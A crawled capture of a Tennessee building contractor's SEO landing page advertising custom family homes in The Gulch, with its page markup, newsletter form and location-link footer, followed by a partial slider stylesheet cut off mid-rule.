

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joemstaubbuildinggroup.com/the-gulch-tennessee/custom-built-family-homes.html
body_size: 7614
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
     <title>Custom Built Family Homes The Gulch | Joe M. Staub Building Group</title>
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <link rel="shortcut icon" href="https://joemstaubbuildinggroup.com/images/favicon.ico" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://joemstaubbuildinggroup.com/images/favicon.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://joemstaubbuildinggroup.com/images/favicon72.png" />
    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://joemstaubbuildinggroup.com/images/favicon57.png" />

	<link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/paragraph.css" />
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/font-awesome.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/camera.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/jquery.fancybox.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/touchTouch.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/style.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/custom.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/ie.css">

    <script src="https://joemstaubbuildinggroup.com/js/jquery-1.10.2.min.js"></script>
    <script src="https://api.katapy.com/extapi/js/paragraph.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery-migrate-1.1.1.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.easing.1.3.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/script.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.equalheights.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/superfish.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobilemenu.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/camera.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox-media.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/touchTouch.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/sForm.js"></script>
     <!--[if (gt IE 9)|!(IE)]><!-->
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobile.customized.min.js"></script>
     <!--<![endif]-->

     <!--[if lt IE 8]>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600italic' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:300' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:400' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:bold' rel='stylesheet' type='text/css'>
        <div style=' clear: both; text-align:center; position: relative;'>
         <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
           <img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
         </a>
      </div>
    <![endif]-->
    <!--[if lt IE 9]>
        <script src="js/html5shiv.js"></script>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
    <![endif]-->
     
<meta name="keywords" content="custom home builder,home remodeling,disaster rebuilding,tornado damage,new home construction,bathroom remodel, kitchen remodel, home additions, screen porch, decks,sun room,man cave,home theater design,"/>
<meta name="description" content="Joe M Staub Building Group"/>
<meta content="US-TN" name="geo.region">
<meta content="Hendersonville" name="geo.placename">
<meta content="36.3247969, -86.586896" name="geo.position">
<meta content="36.3247969, -86.586896" name="ICBM">
<meta name="robots" content="index, follow">
<meta name="revisit-after" content="7 days">
<meta name="copyright" content="&copy; Quantum Business Consulting Inc. 2026" />
<meta name="google-site-verification" content="sk5jTw7v9tkgTDuCKIaVkSfpsUW0UDNUCsWXbw9vL10" />
     </head>
<body>
<div class="main_bg">

<!--==============================header=================================-->

<header id="header">
    <div class="top_block">
        <div class="container_12">
            <div class="grid_12">
                <h1 style="width:100%;text-align:center;"><a href="https://joemstaubbuildinggroup.com"><img src="https://joemstaubbuildinggroup.com/images/logo.png" alt=""></a></h1>
            </div>
            <!--
            <div class="grid_3">
                    <ul class="socials">
                        <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="#"><i class="fa fa-skype"></i></a></li>
                        <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                        <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    </ul>
            </div>
            -->
        </div>
    </div>
    <div class="nav_bg">
        <div class="container_12">
            <div class="grid_12">
                <nav id="nav" class="horizontal-nav">
                    <ul class="sf-menu">
                    
                                        
                    
                        <li ><a href="https://joemstaubbuildinggroup.com">Home</a></li>
                        <li ><a href="https://joemstaubbuildinggroup.com/about.php">About Us</a>
                             <ul>
                             	<li><a href="https://joemstaubbuildinggroup.com/about.php">About the Company</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/ourarchitects.php">Our Architects & Designers</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/testimonials.php">Testimonials</a></li>
                             </ul>
                        </li>
                        <li class="current"><a href="https://joemstaubbuildinggroup.com/services.php">Services</a>
                        	                            <ul>
                            <li><a href="https://joemstaubbuildinggroup.com/services.php?cd=homeremodeling">Home Remodeling and Addit...</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=disasterrestoration">Disaster Restoration</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=lightcommercial">Commercial</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=customhomebuilding">Custom Home Building</a></li>                            </ul>
                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/projects2.php">Projects</a>
                        	<ul><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=franklloydwrightdesigns"  >Frank Lloyd Wright Inspir...</a></li><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=homerenovations"  >Home Renovations</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/gallery.php">Gallery</a>
                            <ul><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=highlightgallery"  >Featured Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=franklloydwrightmodernhome"  >Frank Lloyd Wright Modern...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=48by20coveredpatiowithoutdoorkit"  >Covered Patio with Outdoo...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=commercialprojects"  >Commercial Projects</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home2images"  >Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=kitchens"  >Kitchens</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=gourmetkitchenremodelwithpantrya"  >Gourmet Kitchen Remodel w...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bathrooms"  >Bathrooms</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=beforeaftershots"  >Before & After Shots</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home1images"  >Home Additions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=currentconstructionprojectsinpro"  >Attic Conversions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bonusroomaddition"  >Bonus Room Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1970sfullhouserenovation"  >1970's Full House Renovation</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960shomeopenfloorplantransforma"  >1960's Home Open Floor Pl...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960slakehomeremodel"  >1960's Lake Home Remodel</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=deckssunroom"  >Decks, Sun Rooms, Porches</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition"  >Sunroom Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=imagegallery"  >New Garage and Bonus Room...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition21"  >Sunroom Addition #2</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=customgaragetomatchhome"  >Custom garage to match home</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/news-events.php">News & Events</a>
                        	                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/contact.php">Contact</a></li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>
</header>
<!--=================================content================================-->

<div id="content_2">
    <div class="container_12">
        <div class="grid_8">
          <h1>Custom Built Family Homes The Gulch</h1>
          <ul class="schedule">

          <li id="customhomebuilding"><p>A custom home is a one-of-a-kind home that is designed and tailored to your family&#39;s lifestyle. At Joe M. Staub Building Group, we believe that building your perfect home should be a joyful, not a stressful experience. We either design and build your luxury custom home on your own lot or assist you in finding a perfect location. You can bring your own pre-designed architectural plans and we can customize them to your lifestyle or team up with one of our own architects or plan designers right from the start. <br>&nbsp;<br> Our most important goal is to make your dreams come true. We partner with all the necessary professionals from interior designers to landscape architects, and take charge of all phases of the home, to give you the best possible home building experience. We love the science, artistry and craftsmentship of building a home and have the unique ability to imagine your home as if it were finished. Joe M. Staub Building Group utilizes an organized, systematic process to custom home construction.<br>&nbsp;<br> Allow our team of experts help your dream of a custom home become reality. Our team is both, experienced and well trained and works together with you, from design inception to completion that will ensure that your home is everything that you dreamed of. Our team approach, attention to detail, and unparalleled customer service, truly makes us your best choice.</p></li>


          </ul>
        </div>
        <div class="grid_4">
            <h2>Main Services</h2>
            <!--
            <ul class="list">
                <li class="first">Custom Built Homes</li>
                <li>Residential Remodeling</li>
                <li>Home Additions</li>
                <li>Commercial Build Outs and Remodeling</li>
                <li>Outdoor Entertainment Living Spaces</li>
                <li>Man Caves</li>
                <li>Home Drive In Theaters</li>
                <li>Covered Patios with Wet Bars</li>
                <li>Cooking Islands</li>
                <li>Audio & Visual Centers</li>
                <li class="last">and more</li>
            </ul>-->
            <ul class="list">
<li class="first">Residential Remodeling<br></li>
<li>Home Additions</li><li>Custom Homes</li>
<li>Commercial Build Outs, Remodeling & Additions</li><li>Disaster Rebuilds</li>
<li>Outdoor Entertainment Living Spaces</li>
<li>Man Caves</li><li>Covered Patios with Wet Bars</li>
<li>Cooking Islands</li>
<li>Audio & Visual Centers</li>
<li>and more<br></li>
</ul>


        </div>
    </div>


    <div class="container_12">
      <div class="grid_12">
          <div class="divider"></div>
      </div>
    </div>
    <div class="container_12">
        <div class="grid_8">
        <h2>Complimentary Consultations</h2>
            <ul class="schedule">
            <li id="comparativemarketanalysis">	<h4>Comparative Market Analysis</h4><p>If you are a homeowner and thinking of refinancing or selling, understanding the fair market value of your home is a necessary part of either process.&nbsp; Let us run a comparative market analysis (CMA) against sold homes in your area, to get a good idea on what your home is worth now and after the remodel.</p></li><li id="homeconstructionloan">	<h4>Home Renovation & Construction Loans</h4><p>If you are wondering whether your bank would finance your residential remodel, let us help determine your current home value and estimate the post construction value.&nbsp; Based on that information and your current home loans, we can help you approach your bank with your construction loan request.</p><p>We also have a relationship with selected mortgage brokers who specifically work with us as an already approved contractor. While you are under no obligation to use the team of brokers we have, we encourage you to at least speak with them as they are quite familar with our practices and can most likely give you the best rates and options available in the mortgage loan business today.</p></li><li id="insuranceclaims">	<h4>Insurance Claims</h4><p>We will work with your insurance company to maximize coverage for rebuilding your home.&nbsp; Our team will work directly with your agent and help you throughout the process.</p></li><li id="designplanandestimate">	<h4>Design, Plan and Estimate</h4><p>Being a Full Service Design Build Firm, we are happy to offer you a free initial project plan consultation and preliminary project estimate.&nbsp; This includes reviewing your plans, whether at the idea stage, or already architectually designed and detailed, and providing you with additional ideas and inspirations if needed. We can help you determine the best choices on how to maximize the value of your home.</p><p>Reach out to us as a first step and allow us to explain to you our Design Build Phase of building or renovating your new home.</p></li>            </ul>
            <center>
				<a class="link_2" href="https://joemstaubbuildinggroup.com/contact.php">Schedule Your Free Consultation</a>
            </center>
        </div>
        <div class="grid_4">
            <div class="section_2">
                <br/>

                <center>
                      <img class="image" src="https://joemstaubbuildinggroup.com/images/design.jpg" >
                </center>


            </div>
        </div>

    </div>
</div>

</div>
<!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{ clear:left; font:14px Helvetica,Arial,sans-serif;  padding:30px;}
	#mc_embed_signup h2 {color:#F4FC9F !important; font-size:22px !important;margin-bottom:30px !important;}
	
	#mce-success-response {margin-top:40px !important;}
	/* the overlayed element */
#mc_embed_signup {
 
    /* must be initially hidden */
    display:none;
 
    /* place overlay on top of other elements */
    z-index:10000;
 
    /* styling */
    background-color:#000;
 
    /*width:675px;*/
    min-height:200px;
    border:1px solid #666;
	border-radius:12px;
 
    /* CSS3 styling for latest browsers */
    -moz-box-shadow:2px 2px 90px 5px #000;
    -webkit-box-shadow: 2px 2px 90px #000;
}
 
#mc_embed_signup label { color:#bbb; } 
 
/* close button positioned on upper right corner */
/*
#mc_embed_signup .close {
    background-image:url(https://joemstaubbuildinggroup.com/img/closeoverlay.png);
    position:absolute;
    right:-15px;
    top:-15px;
    cursor:pointer;
    height:35px;
    width:35px;
}
*/

	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup" >
<form action="//pes3d.us9.list-manage.com/subscribe/post?u=c0b2ab3ea97e20e25db49656e&amp;id=f25462768b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Subscribe to our Email Newsletter</h2>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address </label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="required" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="required" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_c0b2ab3ea97e20e25db49656e_f25462768b" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);

</script>
<!--End mc_embed_signup--><!--========================================================
                          FOOTER
=========================================================-->

<footer id="footer">
    <div class="container_12">






        <div class="grid_12" >
               <p class="text_2 color_1">
               <a href="https://www.facebook.com/pages/Joe-M-Staub-Building-Group-Inc/474144222620960"><img src="https://joemstaubbuildinggroup.com/images/facebook.jpg" style="height:75px;float:right;margin-left:15px;"/></a>
               <a target="_blank" title="BuildZoom Verified Badge" rel="nofollow" href="http://www.buildzoom.com/contractor/joe-m-staub-building-group-inc"><img alt="BuildZoom Verified Badge" src="//d3flf7kkefqaeh.cloudfront.net/_assets/badge-04.png" style="height:75px;float:right;margin-left:15px;"></a>


              <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://joemstaubbuildinggroup.com/images/bestofhouzz.png" style="height:75px;float:right;margin-left:15px;"/></a>
                <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://st.hzcdn.com/static/badge_20_9@2x.png" alt="Joe Staub in Hendersonville, TN on Houzz" style="width:75px; height:75px; float:right;margin-left:15px;"/></a>

                <a href="https://www.homeadvisor.com/biz/joemstaubbuildinggroupinc/"><img src="https://joemstaubbuildinggroup.com/images/home-advisor.png" style="height:75px; float:right;"/></a>
                </p>



           <p class="text_2 color_1" style="float:right">
                <br/>
            <a href="https://twitter.com/share" class="twitter-share-button" data-via="JoeMStaubBG">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
            <a href="https://twitter.com/JoeMStaubBG" class="twitter-follow-button" data-show-count="false">Follow @JoeMStaubBG</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
           </p>


       </div>


       <div class="grid_12" style="padding-top:36px;">

             <p class="text_2 color_1" style="text-align:center">
                    <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/custom-home-building.html">Custom Home Building</a> | <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/home-remodeling-and-additions.html">Home Remodeling And Additions</a> | <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/disaster-restoration.html">Disaster Restoration</a> | <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/commercial.html">Commercial</a><br/><br/><a href="https://joemstaubbuildinggroup.com/hendersonville-tennessee/custom-built-family-homes.html">Hendersonville</a> | <a href="https://joemstaubbuildinggroup.com/gallatin-tennessee/custom-built-family-homes.html">Gallatin</a> | <a href="https://joemstaubbuildinggroup.com/white-house-tennessee/custom-built-family-homes.html">White House</a> | <a href="https://joemstaubbuildinggroup.com/nashville-tennessee/custom-built-family-homes.html">Nashville</a> | <a href="https://joemstaubbuildinggroup.com/green-hills-tennessee/custom-built-family-homes.html">Green Hills</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/custom-built-family-homes.html">Belle Meade</a> | <a href="https://joemstaubbuildinggroup.com/west-end-tennessee/custom-built-family-homes.html">West End</a> | <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/custom-built-family-homes.html">The Gulch</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/custom-built-family-homes.html">Berry Hill</a> | <a href="https://joemstaubbuildinggroup.com/franklin-tennessee/custom-built-family-homes.html">Franklin</a> | <a href="https://joemstaubbuildinggroup.com/brentwood-tennessee/custom-built-family-homes.html">Brentwood</a> | <a href="https://joemstaubbuildinggroup.com/goodlettsville-tennessee/custom-built-family-homes.html">Goodlettsville</a> | <a href="https://joemstaubbuildinggroup.com/antioch-tennessee/custom-built-family-homes.html">Antioch</a> | <a href="https://joemstaubbuildinggroup.com/ashland-city-tennessee/custom-built-family-homes.html">Ashland City</a> | <a href="https://joemstaubbuildinggroup.com/bell-buckle-tennessee/custom-built-family-homes.html">Bell Buckle</a> | <a href="https://joemstaubbuildinggroup.com/clarksville-tennessee/custom-built-family-homes.html">Clarksville</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/custom-built-family-homes.html">Hermitage</a> | <a href="https://joemstaubbuildinggroup.com/joelton-tennessee/custom-built-family-homes.html">Joelton</a> | <a href="https://joemstaubbuildinggroup.com/la-vergne-tennessee/custom-built-family-homes.html">La Vergne</a> | <a href="https://joemstaubbuildinggroup.com/lebanon-tennessee/custom-built-family-homes.html">Lebanon</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/custom-built-family-homes.html">Madison</a> | <a href="https://joemstaubbuildinggroup.com/mount-pleasant-tennessee/custom-built-family-homes.html">Mount Pleasant</a> | <a href="https://joemstaubbuildinggroup.com/mount-juliet-tennessee/custom-built-family-homes.html">Mount Juliet</a> | <a href="https://joemstaubbuildinggroup.com/murfreesboro-tennessee/custom-built-family-homes.html">Murfreesboro</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/custom-built-family-homes.html">Old Hickory</a> | <a href="https://joemstaubbuildinggroup.com/pegram-tennessee/custom-built-family-homes.html">Pegram</a> | <a href="https://joemstaubbuildinggroup.com/pleasant-view-tennessee/custom-built-family-homes.html">Pleasant View</a> | <a href="https://joemstaubbuildinggroup.com/pleasantville-tennessee/custom-built-family-homes.html">Pleasantville</a> | <a href="https://joemstaubbuildinggroup.com/portland-tennessee/custom-built-family-homes.html">Portland</a> | <a href="https://joemstaubbuildinggroup.com/smyrna-tennessee/custom-built-family-homes.html">Smyrna</a> | <a href="https://joemstaubbuildinggroup.com/spring-hill-tennessee/custom-built-family-homes.html">Spring Hill</a> | <a href="https://joemstaubbuildinggroup.com/thompsons-station-tennessee/custom-built-family-homes.html">Thompson's Station</a> | <a href="https://joemstaubbuildinggroup.com/westmoreland-tennessee/custom-built-family-homes.html">Westmoreland</a> | <a href="https://joemstaubbuildinggroup.com/whites-creek-tennessee/custom-built-family-homes.html">Whites Creek</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/custom-built-family-homes.html">Five Points</a> | <a href="https://joemstaubbuildinggroup.com/sumner-county-tennessee/custom-built-family-homes.html">Sumner County</a> | <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/custom-built-family-homes.html">Davidson County</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/custom-built-family-homes.html">Williamson County</a> | <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/custom-built-family-homes.html">Rutherford County</a> | <a href="https://joemstaubbuildinggroup.com/middle-tennessee-tennessee/custom-built-family-homes.html">Middle Tennessee</a><br/><br/><font class="grey"><a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/custom-home-building.html">Custom Home Building</a> | <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/custom-built-homes.html">Custom Built Homes</a> | <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/custom-homes.html">Custom Homes</a> | <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/custom-built-family-homes.html">Custom Built Family Homes</a> | <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/custom-designed-homes.html">Custom Designed Homes</a> | <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/custom-built-houses.html">Custom Built Houses</a> | <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/custom-built-condos.html">Custom Built Condos</a> | <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/custom-built-duplexes.html">Custom Built Duplexes</a> | <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/custom-built-mansions.html">Custom Built Mansions</a></font><br/>                </p>
        </div>

        <div class="grid_12" style="padding-top:36px;">
               <p class="text_2 color_1" style="text-align:center">
                <br/>
                <a href="https://joemstaubbuildinggroup.com">Joe M. Staub Building Group, Inc.</a> &copy; 2026 All Rights Reserved<br/>
                <a href="mailto:joe@joemstaub.com">joe@joemstaub.com</a> | 615 310-7324            </p>
       </div>

        <div class="grid_12" style="padding-top:36px;">
            <a href="http://admin.katapy.com" title="Katapy - Manage Website" class="mmLogo" target="_blank" style="background:url(https://joemstaubbuildinggroup.com/images/katapy-sm.png);height:25px;width:82px;" ></a>
            <a href="http://www.qbcco.com" title="Quantum Business Consulting Inc." class="qbcLogo" target="_blank" style="background:url(https://api.katapy.com/extapi/img/qbclogo.png);" ></a>
        </div>
    </div>
</footer>



<script type="text/javascript">

$(document).ready(function(){
	//init fancybox for newsletterSignupLink
	$(".newsletterSignupLink").fancybox({
		'titlePosition'		: 'inside',
		'transitionIn'		: 'none',
		'transitionOut'		: 'none'
		//'modal' : true
	});

});

</script>


<!--Google Analytics-->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7619452-18");
pageTracker._trackPageview();
} catch(err) {}
</script>
<script type="text/javascript">
var domainroot="joemstaubbuildinggroup.com"
function Gsitesearch(curobj){
curobj.q.value="site:"+domainroot+" "+curobj.qfront.value
}
</script>
<!-- End of Google Analytics-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/camera.css
body_size: 1093
content:
/**************************
*
*	GENERAL
*
**************************/


.slider_wrapper {
	position: relative;
}

.camera_target_content {
	overflow: visible !important;
}

.camera_wrap {
	display: none;
	position: relative;
	overflow: visible !important;
	z-index: 0;
	margin-bottom: 0 !important;
}

.camera_wrap img {
	max-width: 10000px;
}

.camera_fakehover {
	height: 100%;
	min-height: 60px;
	position: relative;
	width: 100%;
	z-index: 1;
}

.camera_src {
	display: none;
}

.cameraCont, .cameraContents {
	height: 100%;
	position: relative;
	width: 100%;
	z-index: 1;
}

.cameraSlide {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
}

.cameraContent {
	bottom: 0;
	display: none;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
}

.camera_target {
	bottom: 0;
	height: 100%;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	text-align: left;
	top: 0;
	width: 100%;
	z-index: 0;
}

.camera_overlayer {
	bottom: 0;
	height: 100%;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 0;
}

.camera_target_content {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
}

.camera_target_content .camera_link {
    background: url(../images/blank.gif);
	display: block;
	height: 100%;
	text-decoration: none;
}

.camera_loader {
    background: #fff url(../images/camera-loader.gif) no-repeat center;
	background: rgba(255, 255, 255, 0.9) url(../images/camera-loader.gif) no-repeat center;
	border: 1px solid #ffffff;
	border-radius: 18px;
	height: 36px;
	left: 50%;
	overflow: hidden;
	position: absolute;
	margin: -18px 0 0 -18px;
	top: 50%;
	width: 36px;
	z-index: 3;
}

.camera_nav_cont {
	height: 65px;
	overflow: hidden;
	position: absolute;
	right: 9px;
	top: 15px;
	width: 120px;
	z-index: 4;
}

.camerarelative {
	overflow: hidden;
	position: relative;
}

.camera_commands > .camera_stop {
	display: none;	
}

.slide_wrapper .camera_prev{
	background: url(../images/prevnext_bg.png) 0 0 repeat;
	width: 70px;	
	top: 0 !important;
	height: auto !important;
	bottom: 0;
	left: -80px;
	display: block;
	position: absolute;
	opacity: 1 !important;
	transition: 0.5s ease;
	-o-transition: 0.5s ease;
	-webkit-transition: 0.5s ease;
	-ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=100)';
	
}

.slide_wrapper .camera_prev>span {
	background: url(../images/prev.png) center 0 no-repeat;
	top: 50%;		
	margin-top: -10px;
	position: absolute;
	display: block;
	height: 20px;
	left: 0;
	right: 0;
}

.slide_wrapper .camera_next>span {
	background: url(../images/next.png) center 0 no-repeat;
	top: 50%;
	margin-top: -10px;
	position: absolute;
	display: block;
	left: 0;
	right: 0;
	height: 20px;
}

.slide_wrapper .camera_next {
	background: url(../images/prevnext_bg.png) 0 0 repeat;
	width: 70px;	
	top: 0  !important;
	bottom: 0;
	height: auto !important;
	right: -80px;
	display: block;
	position: absolute;
	opacity: 1 !important;
	transition: 0.5s ease;
	-o-transition: 0.5s ease;
	-webkit-transition: 0.5s ease;
	-ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=100)';
}

.camera_thumbs_cont {
	z-index: 999;
	position: relative;
}


.camera_thumbs_cont > div {
	float: left;
	width: 100%;

}
.camera_thumbs_cont ul {
	background: #232323 url(../images/index_016.jpg) 0 0 repeat-x;
	overflow: hidden;
	position: relative;
	width: 100% !important;
	margin: 0 !important;
	margin-left: 0px !important;
	left: 0% !important;
	text-align: center;
	padding: 27px 0 11px;
}
.camera_thumbs_cont ul li {
	display: inline-block;
}

.camera_thumbs_cont ul li  {
	margin: 0 10px 12px;
}

.camera_thumbs_cont ul li > img {
	cursor: pointer;
	vertical-align:bottom;
	width: 100%;
	height: 101px;
	transition: 0.5s ease;
	-o-transition: 0.5s ease;
	-webkit-transition: 0.5s ease;
}

.camera_thumbs_cont ul li:first-child { display: none; }

.camera_clear {
	display: block;
	clear: both;
}
.showIt {
	display: none;
}
.camera_clear {
	clear: both;
	display: block;
	height: 1px;
	margin: -1px 0 25px;
	position: relative;
}

.camera_prev, .camera_next {
	display: block;
	position: absolute;
	width: 40px;
	background-color: #ed5153;
	height: 79px;
	cursor: pointer;
	top: 43%;
	z-index: 999;
